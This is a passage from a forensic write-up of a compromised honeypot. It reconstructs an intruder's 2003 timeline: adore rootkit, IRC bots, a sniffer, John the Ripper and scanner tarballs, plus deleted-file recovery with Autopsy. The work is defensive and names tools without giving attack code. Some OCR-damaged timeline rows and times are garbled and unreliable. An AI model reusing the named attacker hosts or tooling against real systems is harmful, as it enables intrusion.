

If I now look at the contents of this file I can understand all of the actions in the script and corelate them to what I am seeing in the time line. The running ofd this script is shown on the next page.

It is necessary to add 10 hours to these times to get local time. Therefore, this event occurs between 15:49:19 and 15:14:29 local time.

The next significant even shown in the timeline occurs at 15:49:59 when the users logs of the su session for *cai:* 

| Apr 22 2003 05:49:59 0 mac -/-rw------- 501 |                | 501 | 40806 /home/boom/.Xauthority -c (deleted)                     |
|---------------------------------------------|----------------|-----|---------------------------------------------------------------|
| 0 mac -rw------- 501                        | 501            |     | 40806 <hdb6_image.img-dead-40806></hdb6_image.img-dead-40806> |
| $1024$ m.c $-$ /drwx------ 0 0              |                |     | 38761 /home/c qi                                              |
| 144 mac -/-rw------- 0                      | $\overline{0}$ |     | 38766 /home/cgi/.bash_history                                 |
| 1024 m.c $-$ /drwx------ 501 501            |                |     | 40801 /home/ boom                                             |
| 0 mac $-/-$ w $---$ 501 501                 |                |     | 40806 /home/boom/.Xauthority-I (deleted)                      |





This continues until 15:52:20 when the hacker starts compiling the adore source code from the c-text file pointed to by inode 124689 (adore.c).



This finishes at 15:52:49 hours 22 Apr 2003 and then there is no more activity until 16:32:01 – 17:00 hrs when the hacker uses the *make* command to make something. What exactly was made is not clear as all the inodes have been un-linked when the hacker deleted them trying to cover their tracks. When linux deletes files though, it leaves the contents of these inodes intact but unlinked, making the contents potentially recoverable. So know I turn back to the Inode browsing to get an idea of what the hacker is making and then trying to run (heavy repeated access to same files).


Most of the fragments pointed to by the above inode numbers contain data with no human readable strings, I was unable to find a script file or any other 'controlling' file or README files that would give me clues as to what was being made. Inode 85941 provided the best clue when a strings analysis proved it to be 'psyBNC', a internet relay chat bounce program, used to hide a users real IP address when connected to IRC servers. Inode 85929 and 85911 contained an eggdrop bot script, while Inode 57270 contained an energy mech bot.

Compiling?

~~~~~~~~~~

To compile the source:

1) Uncompress the source code distribution archive.

2) cd emech-2.8.1

-- Since you are reading this file, you have most likely already

These tools are used to 'hold open' irc channels for a user. Inode 57269 even tells me which IRC servers and channel that the hacker was trying to connect to:-

CHANNEL #boomya

SERVER stockholm.se.eu.undernet.org 6667

SERVER flanders.be.eu.undernet.org 6667

SERVER eu.undernet.org 6667

The timeline shows these files being 'accessed' many times in succession suggesting that the hacker is trying to get them working and failing. This is due to the restrictive firewall rules that were placed upon the honeypot by the systems administrator who did not want one of his machines being used in a malicious manner by any hacker that successfully compromises it.

This reinforces the clues that the tcpdump data that was collected by the systems administrator gave me. It is now time to look at that tcpdump traffic, searching for activity with a destination port of 6667. This activity is confirmed as starting at 16:34:14 there is a mass of traffic being dropped by the firewall, originating from the honeypot with a destination port of 6667. Typically IRC daemons use port 6667 - 7000.



The hacker tested their connectivity by using the ping command, possibly in an attempt to figure out why their connections to the IRC servers would not work.



At 17:26:20 hrs the hacker ran *secure* to delete any files named *\*.portmap* in /etc/rc.d and it's sub-directories:



At 17:35:34 The hacker edited the file /usr/doc/.boom/rs/john/run/1 and then at 17:35:42 (as earlier discovered) 'made' John The Ripper:



The hacker then, starting at 17:58:38 hrs, un-tar'd *boomssh.tar.gz* and *boomsyn.tar.gz* into the *.boom/ssh* and *.boom/syn* directories respectively:



These tarballs are then subsequently deleted shortly after and I will attempt to recover them during the next section. Ftp is accessed and the file alpyscan.tar.gz is untar'd. The hacker then compiles files in this directory:



That is the last activity that the hacker performs. Possibly they were intending to come back later and continue their work, I can only speculate as to their motives.

17934 a.  $f-mu^2r-r0$  0 142693 *hustledc.boomlapyesan*<br>
1792.  $c$   $\rightarrow f-mvr -vr - 0$  112493 *hustledcc.boomlapyesan*<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> **SNIP**<br> Finally the systems administrator logs in on tty1 the next day, Apr 23 12:30 the systems administrator connects to the honeypot from the firewall, his connection attempt successfully sniffed by the hacker's sniffer: and checks the services Apr 23 2003 02:30:41 143 m.c -/-rw-rw-r-- 0 0 2064 /dev/ida/.inet/tcp.log

Finally the systems administrator as we know pulled the power cord at what the claimed was right after he logged out at 13:46. The timeline shows that this was not the case as the last activity on the system is reported at:<br>Apr 23 2003 03:58:56 69 .a. -/-rw-r--r--0 0 12050 /etc/hosts Apr 23 2003 03:58:56 69 .a. -/-rw-r--r-- 0 0

Now I must see if I can recover the deleted files referenced in this analysis.

## **Deleted File Analysis**

Looking back at the notes I made during my initial analytical activities, shows me that I should be looking to recover files named *adore-0.14.tar.gz, rs.tar.gz, boom.tar.gz, boomsyn.tar* and *boomssh.tar*. The timeline analysis showed me that these files were deleted during the period that I am interested in.

I chose to use Autopsy to recover deleted files. Autopsy makes the process of searching for deleted files a simple one. I simply selected which image to examine and then using the 'File Browsing' menu to display all deleted files. Using the browser interface I can then examine and recover the files as I wish.



As shown above, the */usr/doc/.boom* contained the most relevant deleted files. Using the 'Export' control the files were recovered and saved to our 'evidence' directory. Each recovered file had a md5sum calculated for it also.

*Alpyscan.tar.gz* contained all of the luckscan and statdx exploit tools found earlier in my analysis.

My earlier analysis showed that many of the hacker's tools were installed via ftp from *boomya.netfirms.com* and subsequently were untar'd from a file called *boom.tar.gz*. This file could not be recovered. The adore tar-ball *adore-0.14.tar.gz* was recovered from inode 42859.

Examining the timeline activities at 15:48:52 hrs, 22 April 2003, indicated that this was when the hacker downloaded their rootkit and was pointed to by Inode 42858. The contents of this Inode were recovered and formed what I believe is the file *rs.tar.gz*. The file was extracted from the compressed tarball and the contents examined. The contents were extracted into the hidden folder named ".. " as expected. The contents are shown below:-



Here are the hacker's tools that I discovered in the various hidden directrories. Examing the file *tcp.log* confirms my earlier suspicions that it's contents were not sniffed from our honeypot and were 'left-overs' that already existed before being placed on our honeypot.

There is not set method for determining exactly which inodes and to investigate. How does the investigator know how far to drill down and when to stop? It is simply a matter of taking cues from the evidence displayed in the timeline analysis and from other 'clues' discovered during the first part of every analysis.

No other relevant deleted files were discovered at all. So I will move on to the final step which is the keyword search.

#### **Keyword Searching**

# **Keyword Search Mode**



